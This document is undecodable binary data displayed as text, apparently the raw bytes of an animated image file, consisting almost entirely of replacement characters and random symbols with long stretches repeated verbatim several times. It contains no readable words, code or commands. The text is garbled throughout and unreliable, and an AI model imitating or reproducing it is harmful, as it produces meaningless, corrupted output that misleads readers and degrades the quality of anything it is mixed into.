"��=�I�ڳ���,��d��<I���Py5Z�:�`;l��eMb�snB�+���J1d���e9ΥPs*	m��,�8o�����y�-�J����rQ�:c$�	�$Pe+�J/m�#u�D<����"�UIq��̓��fo�6�]�$,M�G�e%��D,$�g��Rtic;&͵����T¸���Wcŗ���O^���c�\ᜦ��!���L��+�(U�|�e=gKLyјn�����US��D<��@h?N/Zk_���Q��Z-��!�h�g�Q�#K<���QXb�u�(�EM�؝*��P��SK+ؓ7%i*����v�ڧ�N�l>����F�Y�[U��2#��K��m���U&��%�*��I����K�F���H��mS�Ն����6�f��� j��9TJ8�~�.%^j�8���g ��	*p$[��%~��e��*g*�yK<���>�Ls�\$Fu��]��{���U�v!��Y@��r�'����=׶�C(X�9��~'�GI@��K���٥�������<J0	�G}nѻ��j}��j��T� Ko�ӳ����\�FS��
VYKI�Q��|��&!n�fo�%��ce��o|gR����Z�tdڟ��O߷�ن�������7z��_ �D/��N�4)4wV�Q*�v��R�hc;�4e�7z�2wB|�#t�c>�%�r5�U%�M��>7���])�5 �c�GAxQ��)��2 tV�Y(�)��!�mE$1��
�"M��ǁ��B��0��1�6}\����BeG���:&T���-��[�r��m�ui�`\�Fp�V��Ulch�698BZ��5�Q�#G�Gֶsvc%��Dp^d�tI��)�Fh48��8�~�t�v�'�s ��&Qu��hr8�� �$1��.��X|��9Nt�b��/w�}V�CwEPk�Bg�O�X���Xl�){e�R�pM��%�8fCo�G<e��ǌ68��V�`��)��Ir#`�81�a�,�8��hz�E${�5��S;�8r��1���?f�=���-��1��?@8,��3�H-v$�]�Mif7GSc�{�L��H��],�/�n�M���~rW��kN�31�@�w�(	7�34�H]bV�s�|��I����1~cr���?�4�,`�Q��%>�/%M���i��:)�Ph��U�7WBE*i��K�$t�-�2:9y��>#�m���CXB��(<4*v���eh�e��I'9�n	���.�l�*�����Y�6v�VU��;v����� *��+�2��ԑ�dw��km3��Z䄬ٚ)g�rM�؀��I��(�YVr��4��)���`��^{}��o��an�_A��c��I�XcU�
D�L4a@8��RO�:>0�����թ�mX[�*Xk(��r1�)�z�x�8��ɟ�I-sC9w�\n�X��2�Ƹ�<��l)�-�v��(�V�И��kw��8 ē�8�$Z�Ɨh �+&u;��s��u�3�X�`�Ty�6���28���k�C�f�UM3�C��Jڟ¢M��)�3�I:8�)��,�c�gإ8�H����WE���Q ��=Y�n
���%C1t�>	�B�B��h���}�J2EsS[h4d��[�4���t�ب/�x`S%�,�rw��b�����:����ک�:3&J�&�M)$)H�j����*6p���Y9�b_B%ɕ�4�6ګ�j���p�5Z/HW(�@AĦ�ʬ���t�e=�5��? �>߲��ʭ�ZcQ�/�VԸ[U�F4Ǩ�ZRA3q�;�5�'o;���ꧧį<�+�%O��\�Z��b�#�uO0�x��	�ݚ��JU�,1%0kɫ�����,��,Z#�'[+#1�4[�6{�8��:��<۳>�� !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x����j�I6�(0/xb�k�5�䀍"�ذ�wDf��eL����AfA!8<�*@����Q�`��*� �!��+���z�Q�,c'r��@P��p3ƴQF�9K��1��*(���,�1� ��sKس�z ��t��?�q5�[s���$g<s˖�Bw�u��u����ro<A��r'�����|'�}Y,���.3�OO��x�o��s"P���?z�p��2����yq���
*m��ͮ�sÖH�7�����^��@�*� ��@c@�H"#�km�=�1+#����\��'��@����ȹ2Al@�������N�5�YP�?�� ��g��������=;��f��P `���Q��u 6?sX�@���;Y`�1�ధ�f����5��J��n'� ��F�ȕ�roSKN��hL�o��쌡3s�����|�a1]���p�r��gSE�/�{���d����yj8�ea�S[�m�(��.�Xs�#׀D��r��������� cC���|p$��0賬q/h� l:x�2��t��7���t ,�#�r1���X�XR�A��Ns�07)�Z.�z�;�bD(B���+Y����l�_��Lg����*�1~�sTk�̌�̀������U����\�oRx�,Zs�%+*�9�k&Pc�$�^�6�n 5gpV���ЋW$�ق���K�D]fI�e�c��FLc�qS��ʠ�,�a�H��H�	up�	Z�X�Ff(����p�6�����?B@M�.�@ͧ7;��&�tp�[�Lw���f񅣴X:��	�u�C����0���5z �7H�:�9>�<��[��s�=�+#G="ǧ�1)6K����S�a�cDŶ��]��҈A��r (AN��5��c�X�^S��] ��l,VЙ�A�^����IM�6@ � o��Ք5s�3F*]�2�"���C�E��5fKM���ܺf6 �܌����t��+V�0�`�k��u���b���f�`nuz�5c"byCW:�̧����� �����:*R�]5v���'[�L��ȑ��ܓ�C��.��k|
4��~MH;�K�v zTàƮ�� ��uE^3�-p�knY
N�m� �(a���
P"��m���������.{���:��Q����_����?n�Z3��A��'(6�'B/ʹ�t�s6' 3J���vMYyP��! �����
��q��D{_A�yCJӹլ�)o��^��8v� �0��3'���
f���[	ҁ�R���<d�;���{=��/W������؂�C|���c̥����ƺ���v"�'`���0�&�5r� no�z�F^'��2��7;8����ܶԯ�٥q�W�c���T�`��6Wt�T���s�����%��g:��u^j�"lBHr :` ���@J��ǽ����,z
'��"��K����!K'��u}�"[ٰ2Ҷ��Ư�n�6$���Ⱦ�QG27u�A�=X��l>h��{�k��6 5����	��q�z�#m"[ч�;�L���Zyȡ}�k�7Q�z1��ۄo!N�fv �6�mN�66|tl%s���ܒpfP��C�{2v@' �����'�v��#����P6�q1y_��$�s���n:
����1#��=�I�0����;�FD���zFuf*o��1�=��w��y��;�C<�CW�"�Tht�dԄ`��7�5g��`��Rݗi��6�cw�DF��<?5$f�
c�ƠX8�H�3�Qt}��jf�,t�1m0{Qw]�!o
]%sU�$RNVi`3d�S=$%L�Rs%��eO�Q:���"3aU�n��ճK��E��e��UqT�K��8v�F��a���{ja1GDG#M�@M]>#r� ��U�4��3e��\�����x��1�R�CDCl� �U�g�B�c��H8YdY�1T��a�j1�i�58D\*@1M��C UL�cZ��nxtd3`��a�sO�k��eE8�@1Y@���0��<�֋�D^-TA
�N/$*uԵ������Y�h�uw��>�C\B=L���Tl<5GӘp�1Ѹh�(U��? ��7O�C4S�9�5B�Q� ��9��Ea[(w�6�A��(T}L�;�Ղ'�20d��Ux�:6E��9�'�:��}���Mi#G��>�e6*���f���J(7!(E
�8�pHf[��3$9B$RAy]t�	'y�1�˸g�k��F�`�35t�
��Vy���jV{�&$��yGi���pVD�U�GQ�|*IM2t�� �*�~�E7Ӥ�&to���45�L)#6r�lRk�Q~�� 1�_����!�Ud�0hF��~�D�W�\��EbW+�~��U4w^1�@�ff��N��CF��t])Y	�#`�jpԑ�3im�T`ٜ���8�"*w�EB��W2�fC�x��I�4j�Z���d�$׉�E�`p�:����AI��d
Thpu���t���9��PJe�ؠ�D2���������bĆ�S�wRI7�;7�j�3y� �cD}gi-�@(��冯5)8��Df4��T���BY�1@i�by}�#�4�;j��R63�n�S����7kAk�����l
��K�Ɛ���v覥�X��5�j��)�#��\��ȡf��3ߩE��o�dTCc��xC>��#`���j�96:F���qZC*��vSk�@�N7��
dA�J����ZI�7a�g:��!g1Շg��3�������"C%�:�	eHG�#��N�M���z�Ɛ�Zf��ZX$Ê:b�`�St����ۓ�8��y'Z��;5[dZ�Ԅ����SO��w]�1[��0JtUA�D��l5Z��1����F1���ʥ^�6t1��K��_bX��ao�!��1!�T����Y��k.�:���v�UJ�$�j���G���I���F9��j[�pd�*'92xh�I<�@&5�idE@%#�7zo�s�6+�m����6O3�;�b��p�Vj�D63[㥋�ɵT�-Ds6�d+L�eb��9!�<��Tr�Td:�.�Q*��G���5a��>~;>�sFEL넨Y�{.�f����C`����KMk�B�@5�;9��5���N	��{Y�K��A��%fH��8*���$�K�d�����j��v\�����4��C�;��y=j�^є�����^��#<9I�yE/T�0�[۽�#-(L�o�J=c~�#W08N˾�� >�4���z�-HF'���2)ȿ�{8@ә%ÎKt�3�H3����7��1�UQ��Xi�Z�6Re���k1b��`����F\nh�`Y�6|�8��:��<��>��@�B<�B��D[�Ï�_F�D��P�R<�T\�V\ !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B	a�5B��#_B�c�IbE�O�Tie�Q:��]Wv�e�SM���]�I��5�饙an	��j���2�	��L����V��&�G���Y�Jd���f�A@�R��%(�j�A�Ҁ+��sҟ�u�Ipv�O��}��Ij��1ꕚY\`L��҆1��ꬴ�ǖ���J���@e�:,�e����n�l��jB�~)���e�U���H�v��d�O�x���
[��R�i�2�+�b���K-���{�Wp�q�̆�@��ԁ�^ *��V��LD�[������c\�(,.�#�d�����㊕\��I�v*�������>p�e40��Yl
A���3F�e(2�J#կR�V݆��F��?Yt`5�!��Ϻ�6P��`��ҋ�J��q�	����ĺ�I(�;m���-��D�������1��6��� C�HI[C}4�I;^R����@ѽ&,�A*��e�O�~�8ͦ�4��-��l�!㳕�}y��f1��t޽��a��3�s�}�~u���-*�%��n��r�f�vŉ^�+�^�(_Li�%��j�R��w:��DMAk��q��U	kW{Z��T�Õ��R������	������H���劂��m(ʢ�����t�U"(V1 Lb!�@��ZU��u !�؄ؿ���c����
Lek3� �B�������V�guJzQ�b���=-wc(X ���Amm0Ӟg�,Me5��C�$b@Y�Bp<Я]s�'�yu ��x�^׸���b �ݕt0�B>(8{c�d��A�����Rh��d���T�TP.��
x��)�%�����y5 �m+��BЁ,0�$A��K�ː��y%ID��7�&`��<�J>�H��"Z�U%7������7����1���ڀ
Q���D�Ҏ��d)�����Ƕ�Q���Ŷy�L�sIs]��ѱ1,�� �9y�Fu��P�{�!�Eϭ�Jڣ�5O�OFf�'���N�
۵�W��JW��Sڤ���]5E�+�+��eE_��>\�d��wk�$`�Z\BW�Қݦ�2���.y]���@�:8p�~���PU"��ql�	L�P�ud�ަD�KV&/�X��ʈ/���J g?%Y�������L�������m�i�GR��.���$
ז�ۍO���T�JĮ��%�+"�<*�2��m�F�A�},۔�P�ZS��-�+ ������$��?��X�6A��\2e��f����IL[����JY�_"5Q�!��k
�HH��u*K�)S���r�P�+�k����(V�}���(Q���׆�������
"��=�I�ڳ���,��d��<I���Py5Z�:�`;l��eMb�snB�+���J1d���e9ΥPs*	m��,�8o�����y�-�J����rQ�:c$�	�$Pe+�J/m�#u�D<����"�UIq��̓��fo�6�]�$,M�G�e%��D,$�g��Rtic;&͵����T¸���Wcŗ���O^���c�\ᜦ��!���L��+�(U�|�e=gKLyјn�����US��D<��@h?N/Zk_���Q��Z-��!�h�g�Q�#K<���QXb�u�(�EM�؝*��P��SK+ؓ7%i*����v�ڧ�N�l>����F�Y�[U��2#��K��m���U&��%�*��I����K�F���H��mS�Ն����6�f��� j��9TJ8�~�.%^j�8���g ��	*p$[��%~��e��*g*�yK<���>�Ls�\$Fu��]��{���U�v!��Y@��r�'����=׶�C(X�9��~'�GI@��K���٥�������<J0	�G}nѻ��j}��j��T� Ko�ӳ����\�FS��
VYKI�Q��|��&!n�fo�%��ce��o|gR����Z�tdڟ��O߷�ن�������7z��_ �D/��N�4)4wV�Q*�v��R�hc;�4e�7z�2wB|�#t�c>�%�r5�U%�M��>7���])�5 �c�GAxQ��)��2 tV�Y(�)��!�mE$1��
�"M��ǁ��B��0��1�6}\����BeG���:&T���-��[�r��m�ui�`\�Fp�V��Ulch�698BZ��5�Q�#G�Gֶsvc%��Dp^d�tI��)�Fh48��8�~�t�v�'�s ��&Qu��hr8�� �$1��.��X|��9Nt�b��/w�}V�CwEPk�Bg�O�X���Xl�){e�R�pM��%�8fCo�G<e��ǌ68��V�`��)��Ir#`�81�a�,�8��hz�E${�5��S;�8r��1���?f�=���-��1��?@8,��3�H-v$�]�Mif7GSc�{�L��H��],�/�n�M���~rW��kN�31�@�w�(	7�34�H]bV�s�|��I����1~cr���?�4�,`�Q��%>�/%M���i��:)�Ph��U�7WBE*i��K�$t�-�2:9y��>#�m���CXB��(<4*v���eh�e��I'9�n	���.�l�*�����Y�6v�VU��;v����� *��+�2��ԑ�dw��km3��Z䄬ٚ)g�rM�؀��I��(�YVr��4��)���`��^{}��o��an�_A��c��I�XcU�
D�L4a@8��RO�:>0�����թ�mX[�*Xk(��r1�)�z�x�8��ɟ�I-sC9w�\n�X��2�Ƹ�<��l)�-�v��(�V�И��kw��8 ē�8�$Z�Ɨh �+&u;��s��u�3�X�`�Ty�6���28���k�C�f�UM3�C��Jڟ¢M��)�3�I:8�)��,�c�gإ8�H����WE���Q ��=Y�n
���%C1t�>	�B�B��h���}�J2EsS[h4d��[�4���t�ب/�x`S%�,�rw��b�����:����ک�:3&J�&�M)$)H�j����*6p���Y9�b_B%ɕ�4�6ګ�j���p�5Z/HW(�@AĦ�ʬ���t�e=�5��? �>߲��ʭ�ZcQ�/�VԸ[U�F4Ǩ�ZRA3q�;�5�'o;���ꧧį<�+�%O��\�Z��b�#�uO0�x��	�ݚ��JU�,1%0kɫ�����,��,Z#�'[+#1�4[�6{�8��:��<۳>�� !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x����j�I6�(0/xb�k�5�䀍"�ذ�wDf��eL����AfA!8<�*@����Q�`��*� �!��+���z�Q�,c'r��@P��p3ƴQF�9K��1��*(���,�1� ��sKس�z ��t��?�q5�[s���$g<s˖�Bw�u��u����ro<A��r'�����|'�}Y,���.3�OO��x�o��s"P���?z�p��2����yq���
*m��ͮ�sÖH�7�����^��@�*� ��@c@�H"#�km�=�1+#����\��'��@����ȹ2Al@�������N�5�YP�?�� ��g��������=;��f��P `���Q��u 6?sX�@���;Y`�1�ధ�f����5��J��n'� ��F�ȕ�roSKN��hL�o��쌡3s�����|�a1]���p�r��gSE�/�{���d����yj8�ea�S[�m�(��.�Xs�#׀D��r��������� cC���|p$��0賬q/h� l:x�2��t��7���t ,�#�r1���X�XR�A��Ns�07)�Z.�z�;�bD(B���+Y����l�_��Lg����*�1~�sTk�̌�̀������U����\�oRx�,Zs�%+*�9�k&Pc�$�^�6�n 5gpV���ЋW$�ق���K�D]fI�e�c��FLc�qS��ʠ�,�a�H��H�	up�	Z�X�Ff(����p�6�����?B@M�.�@ͧ7;��&�tp�[�Lw���f񅣴X:��	�u�C����0���5z �7H�:�9>�<��[��s�=�+#G="ǧ�1)6K����S�a�cDŶ��]��҈A��r (AN��5��c�X�^S��] ��l,VЙ�A�^����IM�6@ � o��Ք5s�3F*]�2�"���C�E��5fKM���ܺf6 �܌����t��+V�0�`�k��u���b���f�`nuz�5c"byCW:�̧����� �����:*R�]5v���'[�L��ȑ��ܓ�C��.��k|
4��~MH;�K�v zTàƮ�� ��uE^3�-p�knY
N�m� �(a���
P"��m���������.{���:��Q����_����?n�Z3��A��'(6�'B/ʹ�t�s6' 3J���vMYyP��! �����
��q��D{_A�yCJӹլ�)o��^��8v� �0��3'���
f���[	ҁ�R���<d�;���{=��/W������؂�C|���c̥����ƺ���v"�'`���0�&�5r� no�z�F^'��2��7;8����ܶԯ�٥q�W�c���T�`��6Wt�T���s�����%��g:��u^j�"lBHr :` ���@J��ǽ����,z
'��"��K����!K'��u}�"[ٰ2Ҷ��Ư�n�6$���Ⱦ�QG27u�A�=X��l>h��{�k��6 5����	��q�z�#m"[ч�;�L���Zyȡ}�k�7Q�z1��ۄo!N�fv �6�mN�66|tl%s���ܒpfP��C�{2v@' �����'�v��#����P6�q1y_��$�s���n:
����1#��=�I�0����;�FD���zFuf*o��1�=��w��y��;�C<�CW�"�Tht�dԄ`��7�5g��`��Rݗi��6�cw�DF��<?5$f�
c�ƠX8�H�3�Qt}��jf�,t�1m0{Qw]�!o
]%sU�$RNVi`3d�S=$%L�Rs%��eO�Q:���"3aU�n��ճK��E��e��UqT�K��8v�F��a���{ja1GDG#M�@M]>#r� ��U�4��3e��\�����x��1�R�CDCl� �U�g�B�c��H8YdY�1T��a�j1�i�58D\*@1M��C UL�cZ��nxtd3`��a�sO�k��eE8�@1Y@���0��<�֋�D^-TA
�N/$*uԵ������Y�h�uw��>�C\B=L���Tl<5GӘp�1Ѹh�(U��? ��7O�C4S�9�5B�Q� ��9��Ea[(w�6�A��(T}L�;�Ղ'�20d��Ux�:6E��9�'�:��}���Mi#G��>�e6*���f���J(7!(E
�8�pHf[��3$9B$RAy]t�	'y�1�˸g�k��F�`�35t�
��Vy���jV{�&$��yGi���pVD�U�GQ�|*IM2t�� �*�~�E7Ӥ�&to���45�L)#6r�lRk�Q~�� 1�_����!�Ud�0hF��~�D�W�\��EbW+�~��U4w^1�@�ff��N��CF��t])Y	�#`�jpԑ�3im�T`ٜ���8�"*w�EB��W2�fC�x��I�4j�Z���d�$׉�E�`p�:����AI��d
Thpu���t���9��PJe�ؠ�D2���������bĆ�S�wRI7�;7�j�3y� �cD}gi-�@(��冯5)8��Df4��T���BY�1@i�by}�#�4�;j��R63�n�S����7kAk�����l
��K�Ɛ���v覥�X��5�j��)�#��\��ȡf��3ߩE��o�dTCc��xC>��#`���j�96:F���qZC*��vSk�@�N7��
dA�J����ZI�7a�g:��!g1Շg��3�������"C%�:�	eHG�#��N�M���z�Ɛ�Zf��ZX$Ê:b�`�St����ۓ�8��y'Z��;5[dZ�Ԅ����SO��w]�1[��0JtUA�D��l5Z��1����F1���ʥ^�6t1��K��_bX��ao�!��1!�T����Y��k.�:���v�UJ�$�j���G���I���F9��j[�pd�*'92xh�I<�@&5�idE@%#�7zo�s�6+�m����6O3�;�b��p�Vj�D63[㥋�ɵT�-Ds6�d+L�eb��9!�<��Tr�Td:�.�Q*��G���5a��>~;>�sFEL넨Y�{.�f����C`����KMk�B�@5�;9��5���N	��{Y�K��A��%fH��8*���$�K�d�����j��v\�����4��C�;��y=j�^є�����^��#<9I�yE/T�0�[۽�#-(L�o�J=c~�#W08N˾�� >�4���z�-HF'���2)ȿ�{8@ә%ÎKt�3�H3����7��1�UQ��Xi�Z�6Re���k1b��`����F\nh�`Y�6|�8��:��<��>��@�B<�B��D[�Ï�_F�D��P�R<�T\�V\ !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B	a�5B��#_B�c�IbE�O�Tie�Q:��]Wv�e�SM���]�I��5�饙an	��j���2�	��L����V��&�G���Y�Jd���f�A@�R��%(�j�A�Ҁ+��sҟ�u�Ipv�O��}��Ij��1ꕚY\`L��҆1��ꬴ�ǖ���J���@e�:,�e����n�l��jB�~)���e�U���H�v��d�O�x���
[��R�i�2�+�b���K-���{�Wp�q�̆�@��ԁ�^ *��V��LD�[������c\�(,.�#�d�����㊕\��I�v*�������>p�e40��Yl
A���3F�e(2�J#կR�V݆��F��?Yt`5�!��Ϻ�6P��`��ҋ�J��q�	����ĺ�I(�;m���-��D�������1��6��� C�HI[C}4�I;^R����@ѽ&,�A*��e�O�~�8ͦ�4��-��l�!㳕�}y��f1��t޽��a��3�s�}�~u���-*�%��n��r�f�vŉ^�+�^�(_Li�%��j�R��w:��DMAk��q��U	kW{Z��T�Õ��R������	������H���劂��m(ʢ�����t�U"(V1 Lb!�@��ZU��u !�؄ؿ���c����
Lek3� �B�������V�guJzQ�b���=-wc(X ���Amm0Ӟg�,Me5��C�$b@Y�Bp<Я]s�'�yu ��x�^׸���b �ݕt0�B>(8{c�d��A�����Rh��d���T�TP.��
x��)�%�����y5 �m+��BЁ,0�$A��K�ː��y%ID��7�&`��<�J>�H��"Z�U%7������7����1���ڀ
Q���D�Ҏ��d)�����Ƕ�Q���Ŷy�L�sIs]��ѱ1,�� �9y�Fu��P�{�!�Eϭ�Jڣ�5O�OFf�'���N�
۵�W��JW��Sڤ���]5E�+�+��eE_��>\�d��wk�$`�Z\BW�Қݦ�2���.y]���@�:8p�~���PU"��ql�	L�P�ud�ަD�KV&/�X��ʈ/���J g?%Y�������L�������m�i�GR��.���$
ז�ۍO���T�JĮ��%�+"�<*�2��m�F�A�},۔�P�ZS��-�+ ������$��?��X�6A��\2e��f����IL[����JY�_"5Q�!��k
�HH��u*K�)S���r�P�+�k����(V�}���(Q���׆�������
"��=�I�ڳ���,��d��<I���Py5Z�:�`;l��eMb�snB�+���J1d���e9ΥPs*	m��,�8o�����y�-�J����rQ�:c$�	�$Pe+�J/m�#u�D<����"�UIq��̓��fo�6�]�$,M�G�e%��D,$�g��Rtic;&͵����T¸���Wcŗ���O^���c�\ᜦ��!���L��+�(U�|�e=gKLyјn�����US��D<��@h?N/Zk_���Q��Z-��!�h�g�Q�#K<���QXb�u�(�EM�؝*��P��SK+ؓ7%i*����v�ڧ�N�l>����F�Y�[U��2#��K��m���U&��%�*��I����K�F���H��mS�Ն����6�f��� j��9TJ8�~�.%^j�8���g ��	*p$[��%~��e��*g*�yK<���>�Ls�\$Fu��]��{���U�v!��Y@��r�'����=׶�C(X�9��~'�GI@��K���٥�������<J0	�G}nѻ��j}��j��T� Ko�ӳ����\�FS��
VYKI�Q��|��&!n�fo�%��ce��o|gR����Z�tdڟ��O߷�ن�������7z��_ �D/��N�4)4wV�Q*�v��R�hc;�4e�7z�2wB|�#t�c>�%�r5�U%�M��>7���])�5 �c�GAxQ��)��2 tV�Y(�)��!�mE$1��
�"M��ǁ��B��0��1�6}\����BeG���:&T���-��[�r��m�ui�`\�Fp�V��Ulch�698BZ��5�Q�#G�Gֶsvc%��Dp^d�tI��)�Fh48��8�~�t�v�'�s ��&Qu��hr8�� �$1��.��X|��9Nt�b��/w�}V�CwEPk�Bg�O�X���Xl�){e�R�pM��%�8fCo�G<e��ǌ68��V�`��)��Ir#`�81�a�,�8��hz�E${�5��S;�8r��1���?f�=���-��1��?@8,��3�H-v$�]�Mif7GSc�{�L��H��],�/�n�M���~rW��kN�31�@�w�(	7�34�H]bV�s�|��I����1~cr���?�4�,`�Q��%>�/%M���i��:)�Ph��U�7WBE*i��K�$t�-�2:9y��>#�m���CXB��(<4*v���eh�e��I'9�n	���.�l�*�����Y�6v�VU��;v����� *��+�2��ԑ�dw��km3��Z䄬ٚ)g�rM�؀��I��(�YVr��4��)���`��^{}��o��an�_A��c��I�XcU�
D�L4a@8��RO�:>0�����թ�mX[�*Xk(��r1�)�z�x�8��ɟ�I-sC9w�\n�X��2�Ƹ�<��l)�-�v��(�V�И��kw��8 ē�8�$Z�Ɨh �+&u;��s��u�3�X�`�Ty�6���28���k�C�f�UM3�C��Jڟ¢M��)�3�I:8�)��,�c�gإ8�H����WE���Q ��=Y�n
���%C1t�>	�B�B��h���}�J2EsS[h4d��[�4���t�ب/�x`S%�,�rw��b�����:����ک�:3&J�&�M)$)H�j����*6p���Y9�b_B%ɕ�4�6ګ�j���p�5Z/HW(�@AĦ�ʬ���t�e=�5��? �>߲��ʭ�ZcQ�/�VԸ[U�F4Ǩ�ZRA3q�;�5�'o;���ꧧį<�+�%O��\�Z��b�#�uO0�x��	�ݚ��JU�,1%0kɫ�����,��,Z#�'[+#1�4[�6{�8��:��<۳>�� !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x����j�I6�(0/xb�k�5�䀍"�ذ�wDf��eL����AfA!8<�*@����Q�`��*� �!��+���z�Q�,c'r��@P��p3ƴQF�9K��1��*(���,�1� ��sKس�z ��t��?�q5�[s���$g<s˖�Bw�u��u����ro<A��r'�����|'�}Y,���.3�OO��x�o��s"P���?z�p��2����yq���
*m��ͮ�sÖH�7�����^��@�*� ��@c@�H"#�km�=�1+#����\��'��@����ȹ2Al@�������N�5�YP�?�� ��g��������=;��f��P `���Q��u 6?sX�@���;Y`�1�ధ�f����5��J��n'� ��F�ȕ�roSKN��hL�o��쌡3s�����|�a1]���p�r��gSE�/�{���d����yj8�ea�S[�m�(��.�Xs�#׀D��r��������� cC���|p$��0賬q/h� l:x�2��t��7���t ,�#�r1���X�XR�A��Ns�07)�Z.�z�;�bD(B���+Y����l�_��Lg����*�1~�sTk�̌�̀������U����\�oRx�,Zs�%+*�9�k&Pc�$�^�6�n 5gpV���ЋW$�ق���K�D]fI�e�c��FLc�qS��ʠ�,�a�H��H�	up�	Z�X�Ff(����p�6�����?B@M�.�@ͧ7;��&�tp�[�Lw���f񅣴X:��	�u�C����0���5z �7H�:�9>�<��[��s�=�+#G="ǧ�1)6K����S�a�cDŶ��]��҈A��r (AN��5��c�X�^S��] ��l,VЙ�A�^����IM�6@ � o��Ք5s�3F*]�2�"���C�E��5fKM���ܺf6 �܌����t��+V�0�`�k��u���b���f�`nuz�5c"byCW:�̧����� �����:*R�]5v���'[�L��ȑ��ܓ�C��.��k|
4��~MH;�K�v zTàƮ�� ��uE^3�-p�knY
N�m� �(a���
P"��m���������.{���:��Q����_����?n�Z3��A��'(6�'B/ʹ�t�s6' 3J���vMYyP��! �����
��q��D{_A�yCJӹլ�)o��^��8v� �0��3'���
f���[	ҁ�R���<d�;���{=��/W������؂�C|���c̥����ƺ���v"�'`���0�&�5r� no�z�F^'��2��7;8����ܶԯ�٥q�W�c���T�`��6Wt�T���s�����%��g:��u^j�"lBHr :` ���@J��ǽ����,z
'��"��K����!K'��u}�"[ٰ2Ҷ��Ư�n�6$���Ⱦ�QG27u�A�=X��l>h��{�k��6 5����	��q�z�#m"[ч�;�L���Zyȡ}�k�7Q�z1��ۄo!N�fv �6�mN�66|tl%s���ܒpfP��C�{2v@' �����'�v��#����P6�q1y_��$�s���n:
����1#��=�I�0����;�FD���zFuf*o��1�=��w��y��;�C<�CW�"�Tht�dԄ`��7�5g��`��Rݗi��6�cw�DF��<?5$f�
c�ƠX8�H�3�Qt}��jf�,t�1m0{Qw]�!o
]%sU�$RNVi`3d�S=$%L�Rs%��eO�Q:���"3aU�n��ճK��E��e��UqT�K��8v�F��a���{ja1GDG#M�@M]>#r� ��U�4��3e��\�����x��1�R�CDCl� �U�g�B�c��H8YdY�1T��a�j1�i�58D\*@1M��C UL�cZ��nxtd3`��a�sO�k��eE8�@1Y@���0��<�֋�D^-TA
�N/$*uԵ������Y�h�uw��>�C\B=L���Tl<5GӘp�1Ѹh�(U��? ��7O�C4S�9�5B�Q� ��9��Ea[(w�6�A��(T}L�;�Ղ'�20d��Ux�:6E��9�'�:��}���Mi#G��>�e6*���f���J(7!(E
�8�pHf[��3$9B$RAy]t�	'y�1�˸g�k��F�`�35t�
��Vy���jV{�&$��yGi���pVD�U�GQ�|*IM2t�� �*�~�E7Ӥ�&to���45�L)#6r�lRk�Q~�� 1�_����!�Ud�0hF��~�D�W�\��EbW+�~��U4w^1�@�ff��N��CF��t])Y	�#`�jpԑ�3im�T`ٜ���8�"*w�EB��W2�fC�x��I�4j�Z���d�$׉�E�`p�:����AI��d
